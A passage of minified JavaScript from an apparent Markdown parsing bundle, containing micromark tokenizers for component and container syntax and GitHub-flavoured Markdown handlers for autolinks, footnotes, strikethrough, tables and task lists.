S===P.EOF||S===P.LessThan||S===P.equals||S===P.greaterThan||S===P.backTick||S===P.closingCurlyBracket||E&&K(S)?n(S):S===P.quotationMark||S===P.apostrophe?(e.enter(h),e.enter(m),e.consume(S),e.exit(m),T=S,Y):E&&W(S)?V(e,N,"whitespace")(S):!E&&ee(S)?He(e,N)(S):(e.enter(f),e.enter(d),e.consume(S),T=void 0,M)}function M(S){return S===P.EOF||S===P.quotationMark||S===P.apostrophe||S===P.LessThan||S===P.equals||S===P.greaterThan||S===P.backTick?n(S):S===P.closingCurlyBracket||ee(S)?(e.exit(d),e.exit(f),e.exit(u),I(S)):(e.consume(S),M)}function Y(S){return S===T?(e.enter(m),e.consume(S),e.exit(m),e.exit(h),e.exit(u),H):(e.enter(f),G(S))}function G(S){return S===T?(e.exit(f),Y(S)):S===P.EOF?n(S):K(S)?E?n(S):He(e,G)(S):(e.enter(d),e.consume(S),Q)}function Q(S){return A&&S===P.backSlash?(e.exit(d),e.exit(f),e.enter("escapeCharacter"),e.consume(S),e.exit("escapeCharacter"),e.enter(f),e.enter(d),ne):S===T||S===P.EOF||K(S)?(e.exit(d),G(S)):(e.consume(S),Q)}function ne(S){return e.consume(S),Q}function H(S){return S===P.closingCurlyBracket||ee(S)?I(S):q(S)}function q(S){return S===P.closingCurlyBracket?(e.enter(i),e.consume(S),e.exit(i),e.exit(r),t):n(S)}}const vm={tokenize:qm,partial:!0},zm=["textSpan","attentionSequence","codeText","link","image"];function $m(e,t,n){const r=this;return i;function i(u){if(u!==P.openingCurlyBracket)throw new Error("expected `{`");const s=r.events[r.events.length-1];return K(r.previous)||!s||!zm.includes(s[1].type)?n(u):e.attempt(vm,t,n)(u)}}function qm(e,t,n){return Vi(e,t,n,"componentTextAttributes","componentTextAttributesMarker","componentTextAttribute","componentTextAttributeId","componentTextAttributeClass","componentTextAttributeName","componentTextAttributeInitializerMarker","componentTextAttributeValueLiteral","componentTextAttributeValue","componentTextAttributeValueMarker","componentTextAttributeValueData")}const Ym={tokenize:$m};function jm(e,t,n){return r;function r(u){return u!==P.closingCurlyBracket?n(u):(e.exit("bindingContent"),e.enter("bindingFence"),e.consume(u),i)}function i(u){return u!==P.closingCurlyBracket?n(u):(e.consume(u),e.exit("bindingFence"),t)}}function Km(e,t,n){return r;function r(a){if(a!==P.openingCurlyBracket)throw new Error("expected `{`");return e.enter("bindingFence"),e.consume(a),i}function i(a){return a!==P.openingCurlyBracket?n(a):(e.consume(a),e.exit("bindingFence"),e.enter("bindingContent"),u)}function u(a){return a===P.closingCurlyBracket?e.attempt({tokenize:jm,partial:!0},s,o=>(e.consume(o),u))(a):(e.consume(a),u)}function s(a){return t(a)}}const Vm={tokenize:Km};function io(e,t,n,r){const i=this;return u;function u(a){return de(a)?(e.enter(r),e.consume(a),s):n(a)}function s(a){return a===P.dash||a===P.underscore||fe(a)?(e.consume(a),s):(e.exit(r),i.previous===P.underscore?n(a):t(a))}}const us={tokenize:Wm,partial:!0},ss={tokenize:Gm,partial:!0};function uo(e){return e!==P.colon||this.events[this.events.length-1][1].type==="characterEscape"}function Qm(e,t,n){const r=this;return i;function i(c){if(c!==P.colon)throw new Error("expected `:`");if(r.previous!==null&&!ee(r.previous)&&![P.openingSquareBracket,P.star,P.underscore,P.openingParentheses].includes(r.previous))return n(c);if(!uo.call(r,r.previous))throw new Error("expected correct previous");return e.enter("componentText"),e.enter("componentTextMarker"),e.consume(c),e.exit("componentTextMarker"),io.call(r,e,u,n,"componentTextName")}function u(c){return c===P.colon?n(c):c===P.openingSquareBracket?e.attempt(us,a,a)(c):c===P.openingCurlyBracket?e.attempt(ss,s,s)(c):o(c)}function s(c){return c===P.openingSquareBracket?e.attempt(us,a,a)(c):o(c)}function a(c){return c===P.openingCurlyBracket?e.attempt(ss,o,o)(c):o(c)}function o(c){return e.exit("componentText"),t(c)}}function Wm(e,t,n){return Ki(e,t,n,"componentTextLabel","componentTextLabelMarker","componentTextLabelString")}function Gm(e,t,n){return Vi(e,t,n,"componentTextAttributes","componentTextAttributesMarker","componentTextAttribute","componentTextAttributeId","componentTextAttributeClass","componentTextAttributeName","componentTextAttributeInitializerMarker","componentTextAttributeValueLiteral","componentTextAttributeValue","componentTextAttributeValueMarker","componentTextAttributeValueData")}const so={tokenize:Qm,previous:uo};function ao(e){let t=-1,n=0;for(;++t<e.length;)n+=typeof e[t]=="string"?e[t].length:1;return n}function Xm(e,t){const n=e[e.length-1];return!n||n[1].type!==t?0:ao(n[2].sliceStream(n[1]))}function hi(e){let t=0,n=e.length-1,r=e[n];for(;n>=0&&r&&r[1].type==="linePrefix"&&r[0]==="exit";)t+=ao(r[2].sliceStream(r[1])),n-=1,r=e[n];return t}const Jm=e=>{const t={isOpen:!1,enter:n=>{const r=t.isOpen;return t.exit(n),n.enter(e),t.isOpen=!0,()=>{t.isOpen=r}},enterOnce:n=>{const r=t.isOpen;return t.isOpen||(n.enter(e),t.isOpen=!0),()=>{t.isOpen=r}},exit:n=>{const r=t.isOpen;return t.isOpen&&(n.exit(e),t.isOpen=!1),()=>{t.isOpen=r}}};return t},Zm={tokenize:ep,partial:!0};function ep(e,t,n){let r=0;return i;function i(s){return e.enter("codeFenced"),u(s)}function u(s){return s===P.backTick?(r++,e.consume(s),u):(e.exit("codeFenced"),r>=3?t(s):n(s))}}function tp(e,t,n,r,i){let u;return e.attempt({tokenize:s,partial:!0},a,r);function s(f,m,d){const E=this;let p=0,T=0;return k;function A(L){return W(L)?(f.consume(L),T+=1,A):(f.exit("space"),k(L))}function k(L){return W(L)?(f.enter("space"),A(L)):(T===0&&(T=hi(E.events)),f.enter("componentContainerSectionSequence"),I(L))}function I(L){return L===P.dash||W(L)?(f.consume(L),p++,I):p<xm||T!==i||!K(L)?d(L):(f.exit("componentContainerSectionSequence"),V(f,m,"whitespace")(L))}}function a(f){return e.enter("componentContainerDataSection"),e.attempt({tokenize:s,partial:!0},h,o)(f)}function o(f){if(f===null)return e.exit("componentContainerDataSection"),e.exit("componentContainer"),t(f);const m=e.enter("chunkDocument",{contentType:"document",previous:u});return u&&(u.next=m),u=m,c(f)}function c(f){return f===null?(e.exit("chunkDocument"),e.exit("componentContainerDataSection"),e.exit("componentContainer"),t(f)):K(f)?(e.consume(f),e.exit("chunkDocument"),e.attempt({tokenize:s,partial:!0},h,o)):(e.consume(f),c)}function h(f){return e.exit("componentContainerDataSection"),V(e,r,"whitespace")(f)}}const np={tokenize:ip,partial:!0},zr={tokenize:up,partial:!0};function rp(e,t,n){const r=this,i=hi(this.events);let u=0,s;const a=[];let o=!0,c=!1;const h=Jm("componentContainerSection");return f;function f(N){if(N!==P.colon)throw new Error("expected `:`");return e.enter("componentContainer"),e.enter("componentContainerFence"),e.enter("componentContainerSequence"),p(N)}function m(N,M,Y){let G=0,Q=0,ne;return H;function H(S){return Q=hi(r.events),ne=h.exit(N),N.enter("componentContainerSectionSequence"),q(S)}function q(S){return S===is?(N.consume(S),G++,q):G!==Lm||Q!==i||!de(S)?(ne(),Y(S)):(N.exit("componentContainerSectionSequence"),V(N,M,"whitespace")(S))}}function d(N){return h.enter(e),K(N)?V(e,y,"whitespace")(N):(e.enter("componentContainerSectionTitle"),E(N))}function E(N){return N===P.openingCurlyBracket?e.check(zr,M=>(e.exit("componentContainerSectionTitle"),e.attempt(zr,V(e,y,"linePrefix",4),n)(M)),M=>(e.consume(M),E))(N):K(N)?(e.exit("componentContainerSectionTitle"),V(e,y,"linePrefix",4)(N)):(e.consume(N),E)}function p(N){return N===P.colon?(e.consume(N),u++,p):u<Om?n(N):(e.exit("componentContainerSequence"),io.call(r,e,T,n,"componentContainerName")(N))}function T(N){return N===P.openingSquareBracket?e.attempt(np,A,A)(N):A(N)}function A(N){return N===P.openingCurlyBracket?e.attempt(zr,k,k)(N):k(N)}function k(N){return V(e,I,"whitespace")(N)}function I(N){return e.exit("componentContainerFence"),N===null?(e.exit("componentContainer"),t(N)):K(N)?(e.enter("lineEnding"),e.consume(N),e.exit("lineEnding"),r.interrupt?t:L):n(N)}function L(N){return N===null?(e.exit("componentContainer"),t(N)):o&&(N===P.dash||W(N))?(o=!1,tp(e,t,n,L,i)(N)):(e.enter("componentContainerContent"),y(N))}function R(N){return N===null?j(N):N===P.backTick?e.check(Zm,M=>(c=!c,v(M)),v)(N):c?v(N):!a.length&&(N===is||N===P.space)?e.attempt({tokenize:m,partial:!0},d,v)(N):N===P.colon?e.attempt({tokenize:x,partial:!0},j,v)(N):v(N)}function y(N){return N===null?j(N):i?V(e,R,"linePrefix",i+1)(N):R(N)}function v(N){if(N===null)return j(N);h.enterOnce(e);const M=e.enter("chunkDocument",{contentType:"document",previous:s});return s&&(s.next=M),s=M,w(N)}function w(N){return N===null?(e.exit("chunkDocument"),j(N)):K(N)?(e.consume(N),e.exit("chunkDocument"),y):(e.consume(N),w)}function j(N){return h.exit(e),e.exit("componentContainerContent"),e.exit("componentContainer"),t(N)}function x(N,M,Y){let G=0;return V(N,Q,"linePrefix",4);function Q(q){return N.enter("componentContainerFence"),N.enter("componentContainerSequence"),ne(q)}function ne(q){return q===P.colon?(N.consume(q),G++,ne):a.length?(G===a[a.length-1]&&a.pop(),Y(q)):G!==u?Y(q):(N.exit("componentContainerSequence"),V(N,H,"whitespace")(q))}function H(q){return q===null||K(q)?(N.exit("componentContainerFence"),M(q)):(a.push(G),Y(q))}}}function ip(e,t,n){return Ki(e,t,n,"componentContainerLabel","componentContainerLabelMarker","componentContainerLabelString",!0)}function up(e,t,n){return Vi(e,t,n,"componentContainerAttributes","componentContainerAttributesMarker","componentContainerAttribute","componentContainerAttributeId","componentContainerAttributeClass","componentContainerAttributeName","componentContainerAttributeInitializerMarker","componentContainerAttributeValueLiteral","componentContainerAttributeValue","componentContainerAttributeValueMarker","componentContainerAttributeValueData",!0)}const oo={tokenize:rp,concrete:!0};function sp(e,t,n){const r=this;return V(e,i,"linePrefix");function i(u){if(Xm(r.events,"linePrefix")<4)return n(u);switch(u){case P.backTick:return ni.tokenize.call(r,e,t,n)(u);case P.colon:return oo.tokenize.call(r,e,t,n)(u);default:return n(u)}}}const $r={tokenize:sp};function ap(e,t,n){const r=this,i=so.tokenize.call(r,e,V(e,s,"linePrefix"),n);return V(e,u,"linePrefix");function u(a){return a===P.colon?i(a):n(a)}function s(a){return K(a)||a===P.EOF?t(a):n(a)}}const op={tokenize:ap};function cp(){return{text:{[P.colon]:so,[P.openingSquareBracket]:[Mm],[P.openingCurlyBracket]:[Vm,Ym]},flow:{[P.colon]:[oo,op]},flowInitial:{"-2":$r,"-1":$r,[P.space]:$r}}}const lp=e=>`---
${e}
---`,fp=function(t={}){var i,u,s;const n=this.data();t.autoUnwrap===void 0&&((i=t.experimental)!=null&&i.autoUnwrap)&&(t.autoUnwrap=t.experimental.autoUnwrap?{safeTypes:[]}:!1),t.yamlCodeBlockProps===void 0&&((u=t.experimental)!=null&&u.componentCodeBlockYamlProps)&&(t.yamlCodeBlockProps=t.experimental.componentCodeBlockYamlProps),r("micromarkExtensions",cp()),r("fromMarkdownExtensions",Im(t)),r("toMarkdownExtensions",Nm(t));function r(a,o){n[a]||(n[a]=[]),n[a].push(o)}return(s=t==null?void 0:t.components)!=null&&s.length?async(a,{data:o})=>{const c=[];return Qe(a,["textComponent","leafComponent","containerComponent"],h=>{as(h);const{instance:f,options:m}=t.components.find(d=>d.name===h.name)||{};f&&c.push(f(m)(h,o))}),await Promise.all(c),a}:a=>{Qe(a,["textComponent","leafComponent","containerComponent"],o=>{as(o)})}};function as(e){const t=e.data||(e.data={});e.fmAttributes=hp(e),t.hName=hn(e.name),t.hProperties=dp({...e.attributes,...e.fmAttributes})}function hp(e){if(e.rawData){const t=e.rawData.replace(/\s-+$/,""),{data:n}=no(lp(t));return n}return{}}function dp(e){const t=Object.entries(e).map(([n,r])=>n.startsWith(":")?[n,r]:typeof r=="string"?[n,r]:[`:${n}`,JSON.stringify(r)]);return Object.fromEntries(t)}const os=async(e,t={})=>{const n=Object.entries(t).filter(r=>r[1]!==!1);for(const r of n){const i=r[1].instance||await import(r[0]).then(u=>u.default||u);e.use(i,r[1].options)}};function cs(e,t){const n=String(e);if(typeof t!="string")throw new TypeError("Expected character");let r=0,i=n.indexOf(t);for(;i!==-1;)r++,i=n.indexOf(t,i+t.length);return r}function mp(e){if(typeof e!="string")throw new TypeError("Expected a string");return e.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&").replace(/-/g,"\\x2d")}function pp(e,t,n){const i=or((n||{}).ignore||[]),u=Ep(t);let s=-1;for(;++s<u.length;)ta(e,"text",a);function a(c,h){let f=-1,m;for(;++f<h.length;){const d=h[f],E=m?m.children:void 0;if(i(d,E?E.indexOf(d):void 0,m))return;m=d}if(m)return o(c,h)}function o(c,h){const f=h[h.length-1],m=u[s][0],d=u[s][1];let E=0;const T=f.children.indexOf(c);let A=!1,k=[];m.lastIndex=0;let I=m.exec(c.value);for(;I;){const L=I.index,R={index:I.index,input:I.input,stack:[...h,c]};let y=d(...I,R);if(typeof y=="string"&&(y=y.length>0?{type:"text",value:y}:void 0),y===!1?m.lastIndex=L+1:(E!==L&&k.push({type:"text",value:c.value.slice(E,L)}),Array.isArray(y)?k.push(...y):y&&k.push(y),E=L+I[0].length,A=!0),!m.global)break;I=m.exec(c.value)}return A?(E<c.value.length&&k.push({type:"text",value:c.value.slice(E)}),f.children.splice(T,1,...k)):k=[c],T+k.length}}function Ep(e){const t=[];if(!Array.isArray(e))throw new TypeError("Expected find and replace tuple or list of tuples");const n=!e[0]||Array.isArray(e[0])?e:[e];let r=-1;for(;++r<n.length;){const i=n[r];t.push([gp(i[0]),bp(i[1])])}return t}function gp(e){return typeof e=="string"?new RegExp(mp(e),"g"):e}function bp(e){return typeof e=="function"?e:function(){return e}}const qr="phrasing",Yr=["autolink","link","image","label"];function Tp(){return{transforms:[kp],enter:{literalAutolink:Cp,literalAutolinkEmail:jr,literalAutolinkHttp:jr,literalAutolinkWww:jr},exit:{literalAutolink:Sp,literalAutolinkEmail:yp,literalAutolinkHttp:Dp,literalAutolinkWww:_p}}}function Ap(){return{unsafe:[{character:"@",before:"[+\\-.\\w]",after:"[\\-.\\w]",inConstruct:qr,notInConstruct:Yr},{character:".",before:"[Ww]",after:"[\\-.\\w]",inConstruct:qr,notInConstruct:Yr},{character:":",before:"[ps]",after:"\\/",inConstruct:qr,notInConstruct:Yr}]}}function Cp(e){this.enter({type:"link",title:null,url:"",children:[]},e)}function jr(e){this.config.enter.autolinkProtocol.call(this,e)}function Dp(e){this.config.exit.autolinkProtocol.call(this,e)}function _p(e){this.config.exit.data.call(this,e);const t=this.stack[this.stack.length-1];t.type,t.url="http://"+this.sliceSerialize(e)}function yp(e){this.config.exit.autolinkEmail.call(this,e)}function Sp(e){this.exit(e)}function kp(e){pp(e,[[/(https?:\/\/|www(?=\.))([-.\w]+)([^ \t\r\n]*)/gi,Np],[new RegExp("(?<=^|\\s|\\p{P}|\\p{S})([-.\\w+]+)@([-\\w]+(?:\\.[-\\w]+)+)","gu"),Ip]],{ignore:["link","linkReference"]})}function Np(e,t,n,r,i){let u="";if(!co(i)||(/^w/i.test(t)&&(n=t+n,t="",u="http://"),!Op(n)))return!1;const s=xp(n+r);if(!s[0])return!1;const a={type:"link",title:null,url:u+t+s[0],children:[{type:"text",value:t+s[0]}]};return s[1]?[a,{type:"text",value:s[1]}]:a}function Ip(e,t,n,r){return!co(r,!0)||/[-\d_]$/.test(n)?!1:{type:"link",title:null,url:"mailto:"+t+"@"+n,children:[{type:"text",value:t+"@"+n}]}}function Op(e){const t=e.split(".");return!(t.length<2||t[t.length-1]&&(/_/.test(t[t.length-1])||!/[a-zA-Z\d]/.test(t[t.length-1]))||t[t.length-2]&&(/_/.test(t[t.length-2])||!/[a-zA-Z\d]/.test(t[t.length-2])))}function xp(e){const t=/[!"&'),.:;<>?\]}]+$/.exec(e);if(!t)return[e,void 0];e=e.slice(0,t.index);let n=t[0],r=n.indexOf(")");const i=cs(e,"(");let u=cs(e,")");for(;r!==-1&&i>u;)e+=n.slice(0,r+1),n=n.slice(r+1),r=n.indexOf(")"),u++;return[e,n]}function co(e,t){const n=e.input.charCodeAt(e.index-1);return(e.index===0||pt(n)||ir(n))&&(!t||n!==47)}lo.peek=zp;function Lp(){return{enter:{gfmFootnoteDefinition:wp,gfmFootnoteDefinitionLabelString:Rp,gfmFootnoteCall:Mp,gfmFootnoteCallString:Up},exit:{gfmFootnoteDefinition:Pp,gfmFootnoteDefinitionLabelString:Bp,gfmFootnoteCall:vp,gfmFootnoteCallString:Hp}}}function Fp(){return{unsafe:[{character:"[",inConstruct:["phrasing","label","reference"]}],handlers:{footnoteDefinition:$p,footnoteReference:lo}}}function wp(e){this.enter({type:"footnoteDefinition",identifier:"",label:"",children:[]},e)}function Rp(){this.buffer()}function Bp(e){const t=this.resume(),n=this.stack[this.stack.length-1];n.type,n.label=t,n.identifier=Re(this.sliceSerialize(e)).toLowerCase()}function Pp(e){this.exit(e)}function Mp(e){this.enter({type:"footnoteReference",identifier:"",label:""},e)}function Up(){this.buffer()}function Hp(e){const t=this.resume(),n=this.stack[this.stack.length-1];n.type,n.label=t,n.identifier=Re(this.sliceSerialize(e)).toLowerCase()}function vp(e){this.exit(e)}function lo(e,t,n,r){const i=n.createTracker(r);let u=i.move("[^");const s=n.enter("footnoteReference"),a=n.enter("reference");return u+=i.move(n.safe(n.associationId(e),{...i.current(),before:u,after:"]"})),a(),s(),u+=i.move("]"),u}function zp(){return"["}function $p(e,t,n,r){const i=n.createTracker(r);let u=i.move("[^");const s=n.enter("footnoteDefinition"),a=n.enter("label");return u+=i.move(n.safe(n.associationId(e),{...i.current(),before:u,after:"]"})),a(),u+=i.move("]:"+(e.children&&e.children.length>0?" ":"")),i.shift(4),u+=i.move(n.indentLines(n.containerFlow(e,i.current()),qp)),s(),u}function qp(e,t,n){return t===0?e:(n?"":"    ")+e}const Yp=["autolink","destinationLiteral","destinationRaw","reference","titleQuote","titleApostrophe"];fo.peek=Wp;function jp(){return{canContainEols:["delete"],enter:{strikethrough:Vp},exit:{strikethrough:Qp}}}function Kp(){return{unsafe:[{character:"~",inConstruct:"phrasing",notInConstruct:Yp}],handlers:{delete:fo}}}function Vp(e){this.enter({type:"delete",children:[]},e)}function Qp(e){this.exit(e)}function fo(e,t,n,r){const i=n.createTracker(r),u=n.enter("strikethrough");let s=i.move("~~");return s+=n.containerPhrasing(e,{...i.current(),before:s,after:"~"}),s+=i.move("~~"),u(),s}function Wp(){return"~"}function Gp(e){return e.length}function Xp(e,t){const n=t||{},r=(n.align||[]).concat(),i=n.stringLength||Gp,u=[],s=[],a=[],o=[];let c=0,h=-1;for(;++h<e.length;){const p=[],T=[];let A=-1;for(e[h].length>c&&(c=e[h].length);++A<e[h].length;){const k=Jp(e[h][A]);if(n.alignDelimiters!==!1){const I=i(k);T[A]=I,(o[A]===void 0||I>o[A])&&(o[A]=I)}p.push(k)}s[h]=p,a[h]=T}let f=-1;if(typeof r=="object"&&"length"in r)for(;++f<c;)u[f]=ls(r[f]);else{const p=ls(r);for(;++f<c;)u[f]=p}f=-1;const m=[],d=[];for(;++f<c;){const p=u[f];let T="",A="";p===99?(T=":",A=":"):p===108?T=":":p===114&&(A=":");let k=n.alignDelimiters===!1?1:Math.max(1,o[f]-T.length-A.length);const I=T+"-".repeat(k)+A;n.alignDelimiters!==!1&&(k=T.length+k+A.length,k>o[f]&&(o[f]=k),d[f]=k),m[f]=I}s.splice(1,0,m),a.splice(1,0,d),h=-1;const E=[];for(;++h<s.length;){const p=s[h],T=a[h];f=-1;const A=[];for(;++f<c;){const k=p[f]||"";let I="",L="";if(n.alignDelimiters!==!1){const R=o[f]-(T[f]||0),y=u[f];y===114?I=" ".repeat(R):y===99?R%2?(I=" ".repeat(R/2+.5),L=" ".repeat(R/2-.5)):(I=" ".repeat(R/2),L=I):L=" ".repeat(R)}n.delimiterStart!==!1&&!f&&A.push("|"),n.padding!==!1&&!(n.alignDelimiters===!1&&k==="")&&(n.delimiterStart!==!1||f)&&A.push(" "),n.alignDelimiters!==!1&&A.push(I),A.push(k),n.alignDelimiters!==!1&&A.push(L),n.padding!==!1&&A.push(" "),(n.delimiterEnd!==!1||f!==c-1)&&A.push("|")}E.push(n.delimiterEnd===!1?A.join("").replace(/ +$/,""):A.join(""))}return E.join(`
`)}function Jp(e){return e==null?"":String(e)}function ls(e){const t=typeof e=="string"?e.codePointAt(0):0;return t===67||t===99?99:t===76||t===108?108:t===82||t===114?114:0}function Zp(){return{enter:{table:e1,tableData:fs,tableHeader:fs,tableRow:n1},exit:{codeText:r1,table:t1,tableData:Kr,tableHeader:Kr,tableRow:Kr}}}function e1(e){const t=e._align;this.enter({type:"table",align:t.map(function(n){return n==="none"?null:n}),children:[]},e),this.data.inTable=!0}function t1(e){this.exit(e),this.data.inTable=void 0}function n1(e){this.enter({type:"tableRow",children:[]},e)}function Kr(e){this.exit(e)}function fs(e){this.enter({type:"tableCell",children:[]},e)}function r1(e){let t=this.resume();this.data.inTable&&(t=t.replace(/\\([\\|])/g,i1));const n=this.stack[this.stack.length-1];n.type,n.value=t,this.exit(e)}function i1(e,t){return t==="|"?t:e}function u1(e){const t=e||{},n=t.tableCellPadding,r=t.tablePipeAlign,i=t.stringLength,u=n?" ":"|";return{unsafe:[{character:"\r",inConstruct:"tableCell"},{character:`
`,inConstruct:"tableCell"},{atBreak:!0,character:"|",after:"[	 :-]"},{character:"|",inConstruct:"tableCell"},{atBreak:!0,character:":",after:"-"},{atBreak:!0,character:"-",after:"[:|-]"}],handlers:{inlineCode:m,table:s,tableCell:o,tableRow:a}};function s(d,E,p,T){return c(h(d,p,T),d.align)}function a(d,E,p,T){const A=f(d,p,T),k=c([A]);return k.slice(0,k.indexOf(`
`))}function o(d,E,p,T){const A=p.enter("tableCell"),k=p.enter("phrasing"),I=p.containerPhrasing(d,{...T,before:u,after:u});return k(),A(),I}function c(d,E){return Xp(d,{align:E,alignDelimiters:r,padding:n,stringLength:i})}function h(d,E,p){const T=d.children;let A=-1;const k=[],I=E.enter("table");for(;++A<T.length;)k[A]=f(T[A],E,p);return I(),k}function f(d,E,p){const T=d.children;let A=-1;const k=[],I=E.enter("tableRow");for(;++A<T.length;)k[A]=o(T[A],d,E,p);return I(),k}function m(d,E,p){let T=tt.inlineCode(d,E,p);return p.stack.includes("tableCell")&&(T=T.replace(/\|/g,"\\$&")),T}}function s1(){return{exit:{taskListCheckValueChecked:hs,taskListCheckValueUnchecked:hs,paragraph:o1}}}function a1(){return{unsafe:[{atBreak:!0,character:"-",after:"[:|-]"}],handlers:{listItem:c1}}}function hs(e){const t=this.stack[this.stack.length-2];t.type,t.checked=e.type==="taskListCheckValueChecked"}function o1(e){const t=this.stack[this.stack.length-2];if(t&&t.type==="listItem"&&typeof t.checked=="boolean"){const n=this.stack[this.stack.length-1];n.type;const r=n.children[0];if(r&&r.type==="text"){const i=t.children;let u=-1,s;for(;++u<i.length;){const a=i[u];if(a.type==="paragraph"){s=a;break}}s===n&&(r.value=r.value.slice(1),r.value.length===0?n.children.shift():n.position&&r.position&&typeof r.position.start.offset=="number"&&(r.position.start.column++,r.position.start.offset++,n.position.start=Object.assign({},r.position.start)))}}this.exit(e)}function c1(e,t,n,r){const i=e.children[0],u=typeof e.checked=="boolean"&&i&&i.type==="paragraph",s="["+(e.checked?"x":" ")+"] ",a=n.createTracker(r);u&&a.move(s);let o=tt.listItem(e,t,n,{...r,...a.current()});return u&&(o=o.replace(/^(?:[*+-]|\d+\.)([\r\n]| {1,3})/,c)),o;function c(h){return h+s}}function l1(){return[Tp(),Lp(),jp(),Zp(),s1()]}function f1(e){return{extensions:[Ap(),Fp(),Kp(),u1(e),a1()]}}const h1={tokenize:b1,partial:!0},ho={tokenize:T1,partial:!0},mo={tokenize:A1,partial:!0},po={tokenize:C1,partial:!0},d1={tokenize:D1,partial:!0},Eo={name:"wwwAutolink",tokenize:E1,previous:bo},go={name:"protocolAutolink",tokenize:g1,previous:To},Ge={name:"emailAutolink",tokenize:p1,previous:Ao},ze={};function m1(){return{text:ze}}let ot=48;for(;ot<123;)ze[ot]=Ge,ot++,ot===58?ot=65:ot===91&&(ot=97);ze[43]=Ge;ze[45]=Ge;ze[46]=Ge;ze[95]=Ge;ze[72]=[Ge,go];ze[104]=[Ge,go];ze[87]=[Ge,Eo];ze[119]=[Ge,Eo];function p1(e,t,n){const r=this;let i,u;return s;function s(f){return!di(f)||!Ao.call(r,r.previous)||Qi(r.events)?n(f):(e.enter("literalAutolink"),e.enter("literalAutolinkEmail"),a(f))}function a(f){return di(f)?(e.consume(f),a):f===64?(e.consume(f),o):n(f)}function o(f){return f===46?e.check(d1,h,c)(f):f===45||f===95||fe(f)?(u=!0,e.consume(f),o):h(f)}function c(f){return e.consume(f),i=!0,o}function h(f){return u&&i&&de(r.previous)?(e.exit("literalAutolinkEmail"),e.exit("literalAutolink"),t(f)):n(f)}}function E1(e,t,n){const r=this;return i;function i(s){return s!==87&&s!==119||!bo.call(r,r.previous)||Qi(r.events)?n(s):(e.enter("literalAutolink"),e.enter("literalAutolinkWww"),e.check(h1,e.attempt(ho,e.attempt(mo,u),n),n)(s))}function u(s){return e.exit("literalAutolinkWww"),e.exit("literalAutolink"),t(s)}}function g1(e,t,n){const r=this;let i="",u=!1;return s;function s(f){return(f===72||f===104)&&To.call(r,r.previous)&&!Qi(r.events)?(e.enter("literalAutolink"),e.enter("literalAutolinkHttp"),i+=String.fromCodePoint(f),e.consume(f),a):n(f)}function a(f){if(de(f)&&i.length<5)return i+=String.fromCodePoint(f),e.consume(f),a;if(f===58){const m=i.toLowerCase();if(m==="http"||m==="https")return e.consume(f),o}return n(f)}function o(f){return f===47?(e.consume(f),u?c:(u=!0,o)):n(f)}function c(f){return f===null||Vn(f)||ee(f)||pt(f)||ir(f)?n(f):e.attempt(ho,e.attempt(mo,h),n)(f)}function h(f){return e.exit("literalAutolinkHttp"),e.exit("literalAutolink"),t(f)}}function b1(e,t,n){let r=0;return i;function i(s){return(s===87||s===119)&&r<3?(r++,e.consume(s),i):s===46&&r===3?(e.consume(s),u):n(s)}function u(s){return s===null?n(s):t(s)}}function T1(e,t,n){let r,i,u;return s;function s(c){return c===46||c===95?e.check(po,o,a)(c):c===null||ee(c)||pt(c)||c!==45&&ir(c)?o(c):(u=!0,e.consume(c),s)}function a(c){return c===95?r=!0:(i=r,r=void 0),e.consume(c),s}function o(c){return i||r||!u?n(c):t(c)}}function A1(e,t){let n=0,r=0;return i;function i(s){return s===40?(n++,e.consume(s),i):s===41&&r<n?u(s):s===33||s===34||s===38||s===39||s===41||s===42||s===44||s===46||s===58||s===59||s===60||s===63||s===93||s===95||s===126?e.check(po,t,u)(s):s===null||ee(s)||pt(s)?t(s):(e.consume(s),i)}function u(s){return s===41&&r++,e.consume(s),i}}function C1(e,t,n){return r;function r(a){return a===33||a===34||a===39||a===41||a===42||a===44||a===46||a===58||a===59||a===63||a===95||a===126?(e.consume(a),r):a===38?(e.consume(a),u):a===93?(e.consume(a),i):a===60||a===null||ee(a)||pt(a)?t(a):n(a)}function i(a){return a===null||a===40||a===91||ee(a)||pt(a)?t(a):r(a)}function u(a){return de(a)?s(a):n(a)}function s(a){return a===59?(e.consume(a),r):de(a)?(e.consume(a),s):n(a)}}function D1(e,t,n){return r;function r(u){return e.consume(u),i}function i(u){return fe(u)?n(u):t(u)}}function bo(e){return e===null||e===40||e===42||e===95||e===91||e===93||e===126||ee(e)}function To(e){return!de(e)}function Ao(e){return!(e===47||di(e))}function di(e){return e===43||e===45||e===46||e===95||fe(e)}function Qi(e){let t=e.length,n=!1;for(;t--;){const r=e[t][1];if((r.type==="labelLink"||r.type==="labelImage")&&!r._balanced){n=!0;break}if(r._gfmAutolinkLiteralWalkedInto){n=!1;break}}return e.length>0&&!n&&(e[e.length-1][1]._gfmAutolinkLiteralWalkedInto=!0),n}const _1={tokenize:L1,partial:!0};function y1(){return{document:{91:{name:"gfmFootnoteDefinition",tokenize:I1,continuation:{tokenize:O1},exit:x1}},text:{91:{name:"gfmFootnoteCall",tokenize:N1},93:{name:"gfmPotentialFootnoteCall",add:"after",tokenize:S1,resolveTo:k1}}}}function S1(e,t,n){const r=this;let i=r.events.length;const u=r.parser.gfmFootnotes||(r.parser.gfmFootnotes=[]);let s;for(;i--;){const o=r.events[i][1];if(o.type==="labelImage"){s=o;break}if(o.type==="gfmFootnoteCall"||o.type==="labelLink"||o.type==="label"||o.type==="image"||o.type==="link")break}return a;function a(o){if(!s||!s._balanced)return n(o);const c=Re(r.sliceSerialize({start:s.end,end:r.now()}));return c.codePointAt(0)!==94||!u.includes(c.slice(1))?n(o):(e.enter("gfmFootnoteCallLabelMarker"),e.consume(o),e.exit("gfmFootnoteCallLabelMarker"),t(o))}}function k1(e,t){let n=e.length;for(;n--;)if(e[n][1].type==="labelImage"&&e[n][0]==="enter"){e[n][1];break}e[n+1][1].type="data",e[n+3][1].type="gfmFootnoteCallLabelMarker";const r={type:"gfmFootnoteCall",start:Object.assign({},e[n+3][1].start),end:Object.assign({},e[e.length-1][1].end)},i={type:"gfmFootnoteCallMarker",start:Object.assign({},e[n+3][1].end),end:Object.assign({},e[n+3][1].end)};i.end.column++,i.end.offset++,i.end._bufferIndex++;const 